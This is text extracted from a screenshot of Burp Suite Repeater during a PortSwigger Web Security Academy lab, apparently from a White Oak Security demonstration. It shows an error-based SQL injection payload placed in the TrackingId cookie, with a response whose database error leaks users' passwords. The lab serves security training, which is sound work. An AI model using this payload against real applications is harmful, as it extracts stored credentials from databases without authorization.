 7
10.13.1.124
17:17
WHITE OAK SECURITY
Burp Suite Professional v2023.3.3 - Temporary Project
Burp Project Intruder Repeater Window Help Hackvertor Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Copy For Report Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0abc00750364135482d92fac007e0039.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex Hackvertor Copy Request \n
1 GET / HTTP/2
2 Host: 0abc00750364135482d92fac007e0039.web-security-academy.net
3 Cookie: TrackingId=
'||((SELECT+string_agg(password,',')+FROM+users)::int)||'; session=
wvGtEu58qQZhJSNt3Ypk6ifRIZm9Qwqq
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0abc00750364135482d92fac007e0039.web-security-academy.net/product?p
roductId=4
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor Copy Response \n
31 <span>
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: invalid input syntax for type integer:
"um08hw3b9ycwftkvg1su,k3j00wu72df6mfi27wm4,7uq345h4krct5q3clwoo"
</h4>
45 <p class=is-warning>
ERROR: invalid input syntax for type integer:
"um08hw3b9ycwftkvg1su,k3j00wu72df6mfi27wm4,7uq345h4krct5q3clwoo"
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 19
Response headers 3
Done
THM: Prioritise
Sub Goal 63 / 70 Total Subs